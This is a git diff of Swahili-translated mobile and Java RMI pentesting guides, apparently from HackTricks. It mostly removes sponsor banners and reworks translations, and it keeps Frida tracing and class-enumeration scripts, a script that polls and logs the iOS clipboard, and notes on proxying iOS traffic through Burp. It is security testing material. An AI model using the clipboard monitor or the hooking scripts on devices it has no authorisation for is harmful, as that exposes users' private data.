Changamoto kubwa na **SDK za wahusika wengine** ni **ukosefu wa udhibiti wa kina** juu ya kazi zao. Wakuu wa programu wanakabiliwa na chaguo: ama kuunganisha SDK na kukubali vipengele vyake vyote, ikiwa ni pamoja na hatari za usalama na wasiwasi wa faragha, au kuacha faida zake kabisa. Mara nyingi, wakuu wa programu hawawezi kurekebisha hatari ndani ya SDK hizi wenyewe. Zaidi ya hayo, kadri SDK zinavyopata imani ndani ya jamii, zingine zinaweza kuanza kuwa na malware.
|
||||
|
||||
Huduma zinazotolewa na SDK za wahusika wengine zinaweza kujumuisha ufuatiliaji wa tabia za mtumiaji, kuonyesha matangazo, au kuboresha uzoefu wa mtumiaji. Hata hivyo, hii inaletewa hatari kwani wakuu wa programu wanaweza kutokuwa na ufahamu kamili wa msimbo unaotekelezwa na maktaba hizi, na kusababisha hatari za faragha na usalama. Ni muhimu kupunguza taarifa zinazoshirikiwa na huduma za wahusika wengine kwa kile kinachohitajika na kuhakikisha kwamba hakuna data nyeti inayofichuliwa.
|
||||
Huduma zinazotolewa na SDK za wahusika wengine zinaweza kujumuisha ufuatiliaji wa tabia za mtumiaji, kuonyesha matangazo, au kuboresha uzoefu wa mtumiaji. Hata hivyo, hii inaingiza hatari kwani wakuu wa programu wanaweza kutokuwa na ufahamu kamili wa msimbo unaotekelezwa na maktaba hizi, na kusababisha hatari za faragha na usalama. Ni muhimu kupunguza taarifa zinazoshirikiwa na huduma za wahusika wengine kwa kile kinachohitajika na kuhakikisha kwamba hakuna data nyeti inayofichuliwa.
|
||||
|
||||
Utekelezaji wa huduma za wahusika wengine kawaida huja katika aina mbili: maktaba huru au SDK kamili. Ili kulinda faragha ya mtumiaji, data yoyote inayoshirikiwa na huduma hizi inapaswa kuwa **imefichwa** ili kuzuia kufichuliwa kwa Taarifa za Kibinafsi (PII).
|
||||
Utekelezaji wa huduma za wahusika wengine kawaida huja katika aina mbili: maktaba huru au SDK kamili. Ili kulinda faragha ya mtumiaji, data yoyote inayoshirikiwa na huduma hizi inapaswa kuwa **isiyojulikana** ili kuzuia kufichuliwa kwa Taarifa za Kibinafsi (PII).
|
||||
|
||||
Ili kubaini maktaba ambazo programu inatumia, amri ya **`otool`** inaweza kutumika. Chombo hiki kinapaswa kukimbizwa dhidi ya programu na kila maktaba iliyoshirikiwa inayotumiwa kugundua maktaba za ziada.
|
||||
Ili kubaini maktaba ambazo programu inatumia, amri ya **`otool`** inaweza kutumika. Chombo hiki kinapaswa kukimbizwa dhidi ya programu na kila maktaba iliyoshirikiwa inayotumia ili kugundua maktaba za ziada.
|
||||
```bash
|
||||
otool -L <application_path>
|
||||
```
|
||||
@ -1105,11 +1084,5 @@ otool -L <application_path>
|
||||
- [https://github.com/authenticationfailure/WheresMyBrowser.iOS](https://github.com/authenticationfailure/WheresMyBrowser.iOS)
|
||||
- [https://github.com/nabla-c0d3/ssl-kill-switch2](https://github.com/nabla-c0d3/ssl-kill-switch2)
|
||||
|
||||
<figure><img src="../../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Tumia [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=ios-pentesting) kujenga na **kujiendesha** kwa urahisi kazi zinazotolewa na zana za jamii **za kisasa zaidi** duniani.\
|
||||
Pata Ufikiaji Leo:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=ios-pentesting" %}
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,17 +2,9 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Tumia [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=burp-configuration-for-ios) kujenga na **kujiendesha** kwa urahisi kazi zinazotolewa na zana za jamii **za kisasa zaidi** duniani.\
|
||||
Pata Ufikiaji Leo:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=burp-configuration-for-ios" %}
|
||||
|
||||
## Installing the Burp Certificate on iOS Devices
|
||||
|
||||
Kwa uchambuzi wa trafiki salama ya wavuti na SSL pinning kwenye vifaa vya iOS, Burp Suite inaweza kutumika kupitia **Burp Mobile Assistant** au kupitia usanidi wa mikono. Hapa kuna mwongozo wa muhtasari juu ya mbinu zote mbili:
|
||||
Ili kuchambua trafiki ya wavuti kwa usalama na SSL pinning kwenye vifaa vya iOS, Burp Suite inaweza kutumika ama kupitia **Burp Mobile Assistant** au kupitia usanidi wa mkono. Hapa kuna mwongozo wa muhtasari wa mbinu zote mbili:
|
||||
|
||||
### Automated Installation with Burp Mobile Assistant
|
||||
|
||||
@ -38,19 +30,19 @@ Kwa watumiaji wenye vifaa vilivyovunjwa, SSH kupitia USB (kupitia **iproxy**) in
|
||||
iproxy 2222 22
|
||||
```
|
||||
|
||||
2. **Remote Port Forwarding:** Peleka bandari 8080 ya kifaa cha iOS kwa localhost ya kompyuta ili kuwezesha ufikiaji wa moja kwa moja wa kiolesura cha Burp.
|
||||
2. **Remote Port Forwarding:** Peleka bandari ya kifaa cha iOS 8080 kwa localhost ya kompyuta ili kuwezesha ufikiaji wa moja kwa moja wa kiolesura cha Burp.
|
||||
|
||||
```bash
|
||||
ssh -R 8080:localhost:8080 root@localhost -p 2222
|
||||
```
|
||||
|
||||
3. **Global Proxy Setting:** Mwishowe, sanidi mipangilio ya Wi-Fi ya kifaa cha iOS kutumia proxy ya mikono, ikielekeza trafiki yote ya wavuti kupitia Burp.
|
||||
3. **Global Proxy Setting:** Hatimaye, sanidi mipangilio ya Wi-Fi ya kifaa cha iOS kutumia proxy ya mkono, ikielekeza trafiki yote ya wavuti kupitia Burp.
|
||||
|
||||
### Full Network Monitoring/Sniffing
|
||||
|
||||
Ufuatiliaji wa trafiki isiyo ya HTTP ya kifaa unaweza kufanywa kwa ufanisi kwa kutumia **Wireshark**, zana inayoweza kukamata aina zote za trafiki ya data. Kwa vifaa vya iOS, ufuatiliaji wa trafiki wa wakati halisi unarahisishwa kupitia uundaji wa Remote Virtual Interface, mchakato ulioelezwa katika [hii Stack Overflow post](https://stackoverflow.com/questions/9555403/capturing-mobile-phone-traffic-on-wireshark/33175819#33175819). Kabla ya kuanza, usakinishaji wa **Wireshark** kwenye mfumo wa macOS ni sharti.
|
||||
Ufuatiliaji wa trafiki ya vifaa isiyo ya HTTP unaweza kufanywa kwa ufanisi kwa kutumia **Wireshark**, chombo kinachoweza kunasa aina zote za trafiki ya data. Kwa vifaa vya iOS, ufuatiliaji wa trafiki wa wakati halisi unarahisishwa kupitia uundaji wa Remote Virtual Interface, mchakato ulioelezwa katika [this Stack Overflow post](https://stackoverflow.com/questions/9555403/capturing-mobile-phone-traffic-on-wireshark/33175819#33175819). Kabla ya kuanza, usakinishaji wa **Wireshark** kwenye mfumo wa macOS ni sharti.
|
||||
|
||||
Mchakato unajumuisha hatua kadhaa muhimu:
|
||||
Mchakato huu unajumuisha hatua kadhaa muhimu:
|
||||
|
||||
1. Anzisha muunganisho kati ya kifaa cha iOS na mwenyeji wa macOS kupitia USB.
|
||||
2. Thibitisha **UDID** ya kifaa cha iOS, hatua muhimu kwa ufuatiliaji wa trafiki. Hii inaweza kufanywa kwa kutekeleza amri kwenye Terminal ya macOS:
|
||||
@ -85,18 +77,12 @@ Katika _Proxy_ --> _Options_ --> _Export CA certificate_ --> _Certificate in DER
|
||||
Hatua za kusanidi Burp kama proxy:
|
||||
|
||||
- Nenda kwenye _System Preferences_ --> _Network_ --> _Advanced_
|
||||
- Katika tab ya _Proxies_ weka alama kwenye _Web Proxy (HTTP)_ na _Secure Web Proxy (HTTPS)_
|
||||
- Katika tab ya _Proxies_ weka alama _Web Proxy (HTTP)_ na _Secure Web Proxy (HTTPS)_
|
||||
- Katika chaguo zote mbili sanidi _127.0.0.1:8080_
|
||||
|
||||
.png>)
|
||||
|
||||
- Bonyeza _**Ok**_ na kisha _**Apply**_
|
||||
- Bonyeza _**Ok**_ na kisha _**Apply**_
|
||||
|
||||
<figure><img src="../../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Tumia [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=burp-configuration-for-ios) kujenga na **kujiendesha kiotomatiki** kwa urahisi kwa kutumia zana za jamii **zilizoendelea zaidi** duniani.\
|
||||
Pata Ufikiaji Leo:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=burp-configuration-for-ios" %}
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,26 +2,21 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="/images/image (2).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Deepen your expertise in **Mobile Security** with 8kSec Academy. Master iOS and Android security through our self-paced courses and get certified:
|
||||
|
||||
{% embed url="https://academy.8ksec.io/" %}
|
||||
|
||||
## Installing Frida
|
||||
|
||||
**Hatua za kufunga Frida kwenye kifaa kilichovunjwa:**
|
||||
|
||||
1. Fungua programu ya Cydia/Sileo.
|
||||
2. Nenda kwenye Manage -> Sources -> Edit -> Add.
|
||||
2. Nenda kwa Manage -> Sources -> Edit -> Add.
|
||||
3. Ingiza "https://build.frida.re" kama URL.
|
||||
4. Nenda kwenye chanzo kipya cha Frida.
|
||||
4. Nenda kwenye chanzo kipya cha Frida kilichoongezwa.
|
||||
5. Sakinisha pakiti ya Frida.
|
||||
|
||||
Ikiwa unatumia **Corellium** utahitaji kupakua toleo la Frida kutoka [https://github.com/frida/frida/releases](https://github.com/frida/frida/releases) (`frida-gadget-[yourversion]-ios-universal.dylib.gz`) na kufungua na nakala kwenye eneo la dylib ambalo Frida inahitaji, mfano: `/Users/[youruser]/.cache/frida/gadget-ios.dylib`
|
||||
|
||||
Baada ya kusakinishwa, unaweza kutumia kwenye PC yako amri **`frida-ls-devices`** na kuangalia kwamba kifaa kinaonekana (PC yako inahitaji kuwa na uwezo wa kukifikia).\
|
||||
Tekeleza pia **`frida-ps -Uia`** kuangalia michakato inayofanya kazi ya simu.
|
||||
Baada ya kufunga, unaweza kutumia kwenye PC yako amri **`frida-ls-devices`** na kuangalia kwamba kifaa kinaonekana (PC yako inahitaji kuwa na uwezo wa kukifikia).\
|
||||
Tekeleza pia **`frida-ps -Uia`** kuangalia michakato inayoendesha ya simu.
|
||||
|
||||
## Frida bila kifaa kilichovunjwa & bila kubadilisha programu
|
||||
|
||||
@ -63,7 +58,7 @@ frida-trace -U -W <if-plugin-bin> -m '*[* *]'
|
||||
|
||||
<figure><img src="../../images/image (1159).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
- Pata **madarasa** **yote** yanayopatikana (chuja kwa mfuatano)
|
||||
- Pata **madarasa** **yote** yanayopatikana (chuja kwa nyenzo)
|
||||
```javascript:/tmp/script.js
|
||||
// frida -U <program> -l /tmp/script.js
|
||||
|
||||
@ -81,7 +76,7 @@ console.log(className)
|
||||
console.log("Objective-C runtime is not available.")
|
||||
}
|
||||
```
|
||||
- Pata **mbinu** **zote** za **darasa** (chuja kwa mfuatano)
|
||||
- Pata **mbinu** **zote** za **darasa** (chuja kwa nyuzi)
|
||||
```javascript:/tmp/script.js
|
||||
// frida -U <program> -l /tmp/script.js
|
||||
|
||||
@ -144,7 +139,7 @@ console.log("loaded")
|
||||
|
||||
Una mfano unaoonyesha jinsi ya kutekeleza Frida Stalker katika [https://github.com/poxyran/misc/blob/master/frida-stalker-example.py](https://github.com/poxyran/misc/blob/master/frida-stalker-example.py)
|
||||
|
||||
Huu ni mfano mwingine wa kuunganisha Frida Stalker kila wakati kazi inaitwa:
|
||||
Huu ni mfano mwingine wa kuunganisha Frida Stalker kila wakati kazi inapoitwa:
|
||||
```javascript
|
||||
console.log("loading")
|
||||
const wg_log_addr = Module.findExportByName("<Program>", "<function_name>")
|
||||
@ -303,9 +298,9 @@ fpicker -v --fuzzer-mode active -e attach -p <Program to fuzz> -D usb -o example
|
||||
|
||||
### Logs & Crashes
|
||||
|
||||
Unaweza kuangalia **macOS console** au **`log`** cli kuangalia log za macOS.\
|
||||
Unaweza pia kuangalia log kutoka iOS kwa kutumia **`idevicesyslog`**.\
|
||||
Baadhi ya log zitaacha habari kwa kuongeza **`<private>`**. Ili kuonyesha habari zote unahitaji kufunga profaili kutoka [https://developer.apple.com/bug-reporting/profiles-and-logs/](https://developer.apple.com/bug-reporting/profiles-and-logs/) ili kuwezesha hiyo habari ya kibinafsi.
|
||||
Unaweza kuangalia **macOS console** au **`log`** cli kuangalia kumbukumbu za macOS.\
|
||||
Unaweza pia kuangalia kumbukumbu kutoka iOS kwa kutumia **`idevicesyslog`**.\
|
||||
Kumbukumbu zingine zitaacha habari kwa kuongeza **`<private>`**. Ili kuonyesha habari zote unahitaji kufunga profaili kutoka [https://developer.apple.com/bug-reporting/profiles-and-logs/](https://developer.apple.com/bug-reporting/profiles-and-logs/) ili kuwezesha hiyo habari ya kibinafsi.
|
||||
|
||||
Ikiwa hujui cha kufanya:
|
||||
```sh
|
||||
@ -343,10 +338,5 @@ Unaweza kuangalia ajali katika:
|
||||
|
||||
- [https://www.briskinfosec.com/blogs/blogsdetail/Getting-Started-with-Frida](https://www.briskinfosec.com/blogs/blogsdetail/Getting-Started-with-Frida)
|
||||
|
||||
<figure><img src="/images/image (2).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Panua ujuzi wako katika **Usalama wa Simu** na 8kSec Academy. Master usalama wa iOS na Android kupitia kozi zetu za kujifunza kwa kasi yako na upate cheti:
|
||||
|
||||
{% embed url="https://academy.8ksec.io/" %}
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,29 +1,25 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="https://pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
Kushiriki data ndani na kati ya programu kwenye vifaa vya iOS kunarahisishwa na mekanizma ya [`UIPasteboard`](https://developer.apple.com/documentation/uikit/uipasteboard), ambayo imegawanywa katika makundi mawili makuu:
|
||||
|
||||
- **Pasteboard ya jumla ya mfumo**: Hii inatumika kwa kushiriki data na **programu yoyote** na imeundwa kudumisha data wakati wa upya wa kifaa na kufuta programu, kipengele ambacho kimekuwa kinapatikana tangu iOS 10.
|
||||
- **Pasteboards za Kawaida / Zilizotajwa**: Hizi ni maalum kwa kushiriki data **ndani ya programu au na programu nyingine** inayoshiriki kitambulisho sawa cha timu, na hazijundwa kudumu zaidi ya maisha ya mchakato wa programu unaoziunda, kufuatia mabadiliko yaliyoanzishwa katika iOS 10.
|
||||
- **Systemwide general pasteboard**: Hii inatumika kwa kushiriki data na **programu yoyote** na imeundwa kudumisha data wakati wa upya wa kifaa na kufuta programu, kipengele ambacho kimekuwa kinapatikana tangu iOS 10.
|
||||
- **Custom / Named pasteboards**: Hizi ni maalum kwa kushiriki data **ndani ya programu au na programu nyingine** inayoshiriki kitambulisho sawa cha timu, na hazijaundwa kudumu zaidi ya maisha ya mchakato wa programu unaoziunda, kufuatia mabadiliko yaliyoanzishwa katika iOS 10.
|
||||
|
||||
**Mazingira ya usalama** yana jukumu muhimu wakati wa kutumia pasteboards. Kwa mfano:
|
||||
**Mambo ya usalama** yana jukumu muhimu wakati wa kutumia pasteboards. Kwa mfano:
|
||||
|
||||
- Hakuna mekanizma kwa watumiaji kusimamia ruhusa za programu kufikia **pasteboard**.
|
||||
- Ili kupunguza hatari ya ufuatiliaji wa nyuma usioidhinishwa wa pasteboard, ufikiaji unazuiliwa wakati programu iko mbele (tangu iOS 9).
|
||||
- Matumizi ya pasteboards za kudumu zenye majina yanakabiliwa na kupuuzilia mbali kwa sababu za faragha.
|
||||
- Kipengele cha **Universal Clipboard** kilichozinduliwa na iOS 10, kinachoruhusu maudhui kushirikiwa kati ya vifaa kupitia pasteboard ya jumla, kinaweza kusimamiwa na waendelezaji kuweka muda wa kuisha kwa data na kuzima uhamishaji wa maudhui kiotomatiki.
|
||||
- Ili kupunguza hatari ya ufuatiliaji usioidhinishwa wa nyuma wa pasteboard, ufikiaji unazuiliwa wakati programu iko mbele (tangu iOS 9).
|
||||
- Matumizi ya pasteboards zenye majina yanayodumu yanakemewa kwa ajili ya vyombo vya kushiriki kutokana na wasiwasi wa faragha.
|
||||
- Kipengele cha **Universal Clipboard** kilichozinduliwa na iOS 10, kinachoruhusu maudhui kushirikiwa kati ya vifaa kupitia pasteboard ya jumla, kinaweza kusimamiwa na wabunifu kuweka muda wa kuisha wa data na kuzima uhamishaji wa maudhui kiotomatiki.
|
||||
|
||||
Kuhakikisha kwamba **taarifa nyeti hazihifadhiwi bila kukusudia** kwenye pasteboard ya ulimwengu ni muhimu. Zaidi ya hayo, programu zinapaswa kubuniwa kuzuia matumizi mabaya ya data ya pasteboard ya ulimwengu kwa vitendo visivyokusudiwa, na waendelezaji wanahimizwa kutekeleza hatua za kuzuia nakala ya taarifa nyeti kwenye clipboard.
|
||||
Kuhakikisha kwamba **taarifa nyeti hazihifadhiwi bila kukusudia** kwenye pasteboard ya ulimwengu ni muhimu. Zaidi ya hayo, programu zinapaswa kubuniwa kuzuia matumizi mabaya ya data ya pasteboard ya ulimwengu kwa vitendo visivyokusudiwa, na wabunifu wanahimizwa kutekeleza hatua za kuzuia kunakiliwa kwa taarifa nyeti kwenye clipboard.
|
||||
|
||||
### Uchambuzi wa Kijamii
|
||||
|
||||
Kwa uchambuzi wa kijamii, tafuta msimbo wa chanzo au binary kwa:
|
||||
|
||||
- `generalPasteboard` ili kubaini matumizi ya **pasteboard ya jumla ya mfumo**.
|
||||
- `pasteboardWithName:create:` na `pasteboardWithUniqueName` kwa kuunda **pasteboards za kawaida**. Thibitisha ikiwa kudumu kumewashwa, ingawa hii imeondolewa.
|
||||
- `generalPasteboard` ili kubaini matumizi ya **systemwide general pasteboard**.
|
||||
- `pasteboardWithName:create:` na `pasteboardWithUniqueName` kwa kuunda **custom pasteboards**. Thibitisha ikiwa kudumu kumearifiwa, ingawa hii imeondolewa.
|
||||
|
||||
### Uchambuzi wa Kijamii
|
||||
|
||||
@ -31,7 +27,7 @@ Uchambuzi wa kijamii unahusisha kuunganisha au kufuatilia mbinu maalum:
|
||||
|
||||
- Fuata `generalPasteboard` kwa matumizi ya mfumo mzima.
|
||||
- Fuata `pasteboardWithName:create:` na `pasteboardWithUniqueName` kwa utekelezaji wa kawaida.
|
||||
- Angalia wito wa mbinu ya zamani `setPersistent:` ili kuangalia mipangilio ya kudumu.
|
||||
- Angalia simu za mbinu za zamani `setPersistent:` ili kuangalia mipangilio ya kudumu.
|
||||
|
||||
Maelezo muhimu ya kufuatilia ni pamoja na:
|
||||
|
||||
@ -41,7 +37,7 @@ Maelezo muhimu ya kufuatilia ni pamoja na:
|
||||
|
||||
Mfano wa matumizi ya chombo cha kufuatilia ni **monitor ya pasteboard ya objection**, ambayo inachunguza generalPasteboard kila sekunde 5 kwa mabadiliko na kutoa data mpya.
|
||||
|
||||
Hapa kuna mfano rahisi wa script ya JavaScript, iliyoongozwa na mbinu ya objection, kusoma na kurekodi mabadiliko kutoka kwa pasteboard kila sekunde 5:
|
||||
Hapa kuna mfano rahisi wa script ya JavaScript, iliyochochewa na mbinu ya objection, kusoma na kurekodi mabadiliko kutoka kwa pasteboard kila sekunde 5:
|
||||
```javascript
|
||||
const UIPasteboard = ObjC.classes.UIPasteboard
|
||||
const Pasteboard = UIPasteboard.generalPasteboard()
|
||||
@ -72,14 +68,11 @@ Pasteboard.hasImages().toString()
|
||||
console.log(items)
|
||||
}, 1000 * 5)
|
||||
```
|
||||
## Marejeo
|
||||
## Marejeleo
|
||||
|
||||
- [https://mobile-security.gitbook.io/mobile-security-testing-guide/ios-testing-guide/0x06h-testing-platform-interaction#testing-object-persistence-mstg-platform-8](https://mobile-security.gitbook.io/mobile-security-testing-guide/ios-testing-guide/0x06h-testing-platform-interaction#testing-object-persistence-mstg-platform-8)
|
||||
- [https://hackmd.io/@robihamanto/owasp-robi](https://hackmd.io/@robihamanto/owasp-robi)
|
||||
- [https://mas.owasp.org/MASTG/tests/ios/MASVS-PLATFORM/MASTG-TEST-0073/](https://mas.owasp.org/MASTG/tests/ios/MASVS-PLATFORM/MASTG-TEST-0073/)
|
||||
|
||||
<figure><img src="https://pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,19 +2,11 @@
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
## Basic Information
|
||||
|
||||
\
|
||||
Tumia [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=1099-pentesting-java-rmi) kujenga na **kujiendesha** kwa urahisi kazi zinazotumiwa na zana za jamii **zilizoendelea zaidi** duniani.\
|
||||
Pata Ufikiaji Leo:
|
||||
_Java Remote Method Invocation_, au _Java RMI_, ni mekanizma ya _RPC_ iliyo na mwelekeo wa vitu inayoruhusu kitu kilichopo katika _Java virtual machine_ moja kuita mbinu kwenye kitu kilichopo katika _Java virtual machine_ nyingine. Hii inawawezesha waendelezaji kuandika programu zilizogawanywa kwa kutumia mtindo wa mwelekeo wa vitu. Utangulizi mfupi wa _Java RMI_ kutoka mtazamo wa mashambulizi unaweza kupatikana katika [hii blackhat talk](https://youtu.be/t_aw1mDNhzI?t=202).
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=1099-pentesting-java-rmi" %}
|
||||
|
||||
## Taarifa za Msingi
|
||||
|
||||
_Java Remote Method Invocation_, au _Java RMI_, ni mekanizma ya _RPC_ iliyo na mwelekeo wa vitu inayoruhusu kitu kilichopo katika _Java virtual machine_ moja kuita mbinu kwenye kitu kilichopo katika _Java virtual machine_ nyingine. Hii inawawezesha waendelezaji kuandika programu zilizogawanywa kwa kutumia mtindo wa mwelekeo wa vitu. Utangulizi mfupi kuhusu _Java RMI_ kutoka mtazamo wa mashambulizi unaweza kupatikana katika [hii hotuba ya blackhat](https://youtu.be/t_aw1mDNhzI?t=202).
|
||||
|
||||
**Bandari ya Kawaida:** 1090,1098,1099,1199,4443-4446,8999-9010,9999
|
||||
**Default port:** 1090,1098,1099,1199,4443-4446,8999-9010,9999
|
||||
```
|
||||
PORT STATE SERVICE VERSION
|
||||
1090/tcp open ssl/java-rmi Java RMI
|
||||
@ -22,20 +14,20 @@ PORT STATE SERVICE VERSION
|
||||
37471/tcp open java-rmi Java RMI
|
||||
40259/tcp open ssl/java-rmi Java RMI
|
||||
```
|
||||
Kawaida, ni sehemu za _Java RMI_ za kawaida tu (_RMI Registry_ na _Activation System_) ndizo zinazofungwa kwenye bandari za kawaida. _Vitu vya mbali_ vinavyotekeleza programu halisi ya _RMI_ kawaida vinafungwa kwenye bandari za nasibu kama inavyoonyeshwa kwenye matokeo hapo juu.
|
||||
Kawaida, sehemu za _Java RMI_ za kawaida (maktaba ya _RMI_ na mfumo wa _Activation_) zimefungwa kwenye bandari za kawaida. _Vitu vya mbali_ vinavyotekeleza programu halisi ya _RMI_ kawaida vimefungwa kwenye bandari za nasibu kama inavyoonyeshwa kwenye matokeo hapo juu.
|
||||
|
||||
_nmap_ wakati mwingine ina shida kutambua huduma za _RMI_ zilizolindwa na _SSL_. Ikiwa unakutana na huduma isiyojulikana ya ssl kwenye bandari ya kawaida ya _RMI_, unapaswa kuchunguza zaidi.
|
||||
|
||||
## RMI Components
|
||||
## Vipengele vya RMI
|
||||
|
||||
Kwa maneno rahisi, _Java RMI_ inamruhusu mendelezi kufanya _Java object_ ipatikane kwenye mtandao. Hii inafungua bandari ya _TCP_ ambapo wateja wanaweza kuungana na kuita mbinu kwenye kitu husika. Ingawa hii inaonekana rahisi, kuna changamoto kadhaa ambazo _Java RMI_ inahitaji kutatua:
|
||||
Kwa maneno rahisi, _Java RMI_ inaruhusu mendelezi kufanya _kitu cha Java_ kupatikana kwenye mtandao. Hii inafungua bandari ya _TCP_ ambapo wateja wanaweza kuungana na kuita mbinu kwenye kitu husika. Ingawa hii inasikika kuwa rahisi, kuna changamoto kadhaa ambazo _Java RMI_ inahitaji kutatua:
|
||||
|
||||
1. Ili kutuma wito wa mbinu kupitia _Java RMI_, wateja wanahitaji kujua anwani ya IP, bandari inayosikiliza, darasa au interface iliyotekelezwa na `ObjID` ya kitu kilichokusudiwa ( `ObjID` ni kitambulisho cha kipekee na nasibu ambacho kinaundwa wakati kitu kinapatikana kwenye mtandao. Inahitajika kwa sababu _Java RMI_ inaruhusu vitu vingi kusikiliza kwenye bandari moja ya _TCP_).
|
||||
1. Ili kutuma wito wa mbinu kupitia _Java RMI_, wateja wanahitaji kujua anwani ya IP, bandari inayosikiliza, darasa au kiolesura kilichotekelezwa na `ObjID` ya kitu kilichokusudiwa ( `ObjID` ni kitambulisho cha kipekee na nasibu ambacho kinaundwa wakati kitu kinapatikana kwenye mtandao. Inahitajika kwa sababu _Java RMI_ inaruhusu vitu vingi kusikiliza kwenye bandari moja ya _TCP_).
|
||||
2. Wateja wa mbali wanaweza kugawa rasilimali kwenye seva kwa kuita mbinu kwenye kitu kilichofichuliwa. _Java virtual machine_ inahitaji kufuatilia ni zipi kati ya rasilimali hizi bado zinatumika na zipi kati yao zinaweza kukusanywa kama taka.
|
||||
|
||||
Changamoto ya kwanza inatatuliwa na _RMI registry_, ambayo kimsingi ni huduma ya upatanishi kwa _Java RMI_. _RMI registry_ yenyewe pia ni _RMI service_, lakini interface iliyotekelezwa na `ObjID` ni thabiti na inajulikana na wateja wote wa _RMI_. Hii inaruhusu wateja wa _RMI_ kutumia _RMI_ registry kwa kujua tu bandari husika ya _TCP_.
|
||||
Changamoto ya kwanza inatatuliwa na _RMI registry_, ambayo kimsingi ni huduma ya upatanishi kwa _Java RMI_. _RMI registry_ yenyewe pia ni _huduma ya RMI_, lakini kiolesura kilichotekelezwa na `ObjID` ni thabiti na inajulikana na wateja wote wa _RMI_. Hii inaruhusu wateja wa _RMI_ kutumia _RMI registry_ kwa kujua tu bandari husika ya _TCP_.
|
||||
|
||||
Wakati waendelezaji wanataka kufanya _Java objects_ zao zipatikane ndani ya mtandao, kawaida wanazifunga kwenye _RMI registry_. _Registry_ inahifadhi taarifa zote zinazohitajika kuungana na kitu (anwani ya IP, bandari inayosikiliza, darasa au interface iliyotekelezwa na thamani ya `ObjID`) na inafanya ipatikane chini ya jina linaloweza kusomeka na binadamu (jina lililofungwa). Wateja wanaotaka kutumia _RMI service_ wanauliza _RMI registry_ kwa jina lililofungwa husika na registry inarudisha taarifa zote zinazohitajika kuungana. Hivyo, hali hiyo kimsingi ni sawa na huduma ya kawaida ya _DNS_. Orodha ifuatayo inaonyesha mfano mdogo:
|
||||
Wakati waendelezaji wanataka kufanya _vitu vya Java_ kupatikana ndani ya mtandao, kawaida huviunganisha na _RMI registry_. _Registry_ inahifadhi taarifa zote zinazohitajika kuungana na kitu (anwani ya IP, bandari inayosikiliza, darasa au kiolesura kilichotekelezwa na thamani ya `ObjID`) na inafanya ipatikane chini ya jina linaloweza kusomeka na binadamu (jina lililofungwa). Wateja wanaotaka kutumia _huduma ya RMI_ wanauliza _RMI registry_ kwa jina lililofungwa husika na registry inarudisha taarifa zote zinazohitajika kuungana. Hivyo, hali ni sawa na huduma ya kawaida ya _DNS_. Orodha ifuatayo inaonyesha mfano mdogo:
|
||||
```java
|
||||
import java.rmi.registry.Registry;
|
||||
import java.rmi.registry.LocateRegistry;
|
||||
@ -59,7 +51,7 @@ e.printStackTrace();
|
||||
}
|
||||
}
|
||||
```
|
||||
Changamoto ya pili kati ya zile zilizotajwa hapo juu inatatuliwa na _Distributed Garbage Collector_ (_DGC_). Hii ni huduma nyingine ya _RMI_ yenye thamani ya `ObjID` inayojulikana na inapatikana kwenye kila _RMI endpoint_. Wakati _RMI client_ inaanza kutumia _RMI service_, inatuma taarifa kwa _DGC_ kwamba _remote object_ husika inatumika. _DGC_ inaweza kufuatilia idadi ya marejeleo na inaweza kusafisha vitu visivyotumika.
|
||||
Changamoto ya pili iliyotajwa hapo juu inatatuliwa na _Distributed Garbage Collector_ (_DGC_). Hii ni huduma nyingine ya _RMI_ yenye thamani ya `ObjID` inayojulikana na inapatikana kwenye kila _RMI endpoint_. Wakati _RMI client_ inaanza kutumia _RMI service_, inatuma taarifa kwa _DGC_ kwamba _remote object_ husika inatumika. _DGC_ inaweza kufuatilia idadi ya marejeleo na inaweza kusafisha vitu ambavyo havitumiki.
|
||||
|
||||
Pamoja na _Activation System_ iliyoshindikana, hizi ndizo sehemu tatu za kawaida za _Java RMI_:
|
||||
|
||||
@ -67,11 +59,11 @@ Pamoja na _Activation System_ iliyoshindikana, hizi ndizo sehemu tatu za kawaida
|
||||
2. _Activation System_ (`ObjID = 1`)
|
||||
3. _Distributed Garbage Collector_ (`ObjID = 2`)
|
||||
|
||||
